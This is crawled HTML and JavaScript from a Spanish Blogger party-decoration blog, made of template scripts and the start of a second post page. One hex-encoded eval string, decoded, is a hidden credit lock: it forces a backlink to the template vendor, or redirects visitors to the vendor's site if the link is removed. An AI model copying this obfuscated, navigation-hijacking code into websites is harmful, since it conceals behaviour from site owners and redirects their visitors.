img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBAHq_cDvXE0b8AtYkVzwfWj60qALfAinweoAabXtGp1L8JXsE1O9hzoKrBsC6wewJbqoD7UJGq2mDCnMVrRKVyK5l_PkavRFNCOFtvdQKnwWtk0jmbEen1WdV2oq1ruwE-BPyuKERSc/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6F_XYWNfzr938H5uhQMVfirGdCuQ:1769812644859';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2994993676329008067','//creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html','2994993676329008067');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2994993676329008067', 'title': 'Creaciones y Algo Mas', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html', 'canonicalUrl': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html', 'homepageUrl': 'https://creacionesalgomas.blogspot.com/', 'searchUrl': 'https://creacionesalgomas.blogspot.com/search', 'canonicalHomepageUrl': 'https://creacionesalgomas.blogspot.com/', 'blogspotFaviconUrl': 'https://creacionesalgomas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creaciones y Algo Mas - RSS\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2994993676329008067/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/3726942073442577237/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1998657356602825', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3726942073442577237', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg', 'pageName': 'FIESTA MONSTER INC - PARTY MONSTER INC', 'pageTitle': 'Creaciones y Algo Mas: FIESTA MONSTER INC - PARTY MONSTER INC'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FIESTA MONSTER INC - PARTY MONSTER INC', 'description': ' MU\xd1ECOS EN ANIME MONSTER INC     MU\xd1ECOS EN ANIME MONSTER INC\xa0     MU\xd1ECOS EN ANIME MONSTER INC\xa0       COTILLONES MONSTER INC\xa0       PI\xd1ATA...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3726942073442577237}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas a la p\xe1gina totales', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//creacionesalgomas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAlRhwHvPcT024yKYcykbltTkKJWEgDPYKewJXZ1_6UCjoNn6wsag1PqU5cQ29rB4nVO2jK5j4ohKdc3Fj7SnBLwn05Zg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html
body_size: 30408
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creacionesalgomas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creaciones y Algo Mas - RSS" href="https://creacionesalgomas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://www.blogger.com/feeds/2994993676329008067/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/4415367263350875141/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' rel='image_src'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html' property='og:url'/>
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' property='og:title'/>
<meta content=' PIÑATA BALÓN DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL        CAJA DE REGALOS FUTBOL        CENTRO DE ME...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/w1200-h630-p-k-no-nu/2013-03-12+14.53.jpg' property='og:image'/>
<title>
FIESTA MOTIVO FUTBOL - FOOTBALL PARTY - Creaciones y Algo Mas
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' property='og:title'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' property='og:image'/>
<meta content='Creaciones y Algo Mas' property='og:site_name'/>
<meta content='https://creacionesalgomas.blogspot.com/' name='twitter:domain'/>
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' name='twitter:image'/>
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#ff7f00" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
